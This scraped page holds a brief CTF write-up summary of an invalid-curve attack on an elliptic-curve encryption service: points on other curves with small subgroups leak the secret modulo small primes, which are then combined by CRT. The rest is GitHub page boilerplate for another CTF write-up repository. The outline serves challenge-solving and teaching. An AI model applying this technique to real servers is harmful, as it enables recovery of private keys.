

success! |
tl;dr:
- Notice the server doesn't verify if the point is on curve and we can send any point for encryption- Send points from different curve, with small subgroups- Use discrete logarithm to recover secret mod small primes- Use CRT to combine those into the secret- Use secret to decrypt password for letter `S`
https://github.com/p4-team/ctf/tree/master/2019-04-07-spam-and-flags-teaser/crypto_ecc |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-Scripts-Writeups/ENCRYPT CTF at master · manulqwerty/CTF-Scripts-Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="EA54:0F2B:6BE9DF4:6EEF0EF:641224F7" data-pjax-transient="true"/><meta name="html-safe-nonce" content="68f316d606cda72769c35493e1539c11cf557ff21e288b2f793d1f7fcab8e490" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFQTU0OjBGMkI6NkJFOURGNDo2RUVGMEVGOjY0MTIyNEY3IiwidmlzaXRvcl9pZCI6IjE0MTk1NTU1OTcxNjcyNDA0MzkiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="dece27f2be5a6d4f8041a958cdf36fd197064514e823e9f2d7aa16b6e847642d" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:160071804" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Scripts and Writeups. Contribute to manulqwerty/CTF-Scripts-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/72136d617ce0983498f0baabf00bcffcb817f7c5d87fb4741292ba333f8ca7bf/manulqwerty/CTF-Scripts-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Scripts-Writeups/ENCRYPT CTF at master · manulqwerty/CTF-Scripts-Writeups" /><meta name="twitter:description" content="Scripts and Writeups. Contribute to manulqwerty/CTF-Scripts-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/72136d617ce0983498f0baabf00bcffcb817f7c5d87fb4741292ba333f8ca7bf/manulqwerty/CTF-Scripts-Writeups" /><meta property="og:image:alt" content="Scripts and Writeups. Contribute to manulqwerty/CTF-Scripts-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Scripts-Writeups/ENCRYPT CTF at master · manulqwerty/CTF-Scripts-Writeups" /><meta property="og:url" content="https://github.com/manulqwerty/CTF-Scripts-Writeups" /><meta property="og:description" content="Scripts and Writeups. Contribute to manulqwerty/CTF-Scripts-Writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/manulqwerty/CTF-Scripts-Writeups git https://github.com/manulqwerty/CTF-Scripts-Writeups.git">
<meta name="octolytics-dimension-user_id" content="39005141" /><meta name="octolytics-dimension-user_login" content="manulqwerty" /><meta name="octolytics-dimension-repository_id" content="160071804" /><meta name="octolytics-dimension-repository_nwo" content="manulqwerty/CTF-Scripts-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="160071804" /><meta name="octolytics-dimension-repository_network_root_nwo" content="manulqwerty/CTF-Scripts-Writeups" />
<link rel="canonical" href="https://github.com/manulqwerty/CTF-Scripts-Writeups/tree/master/ENCRYPT%20CTF" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
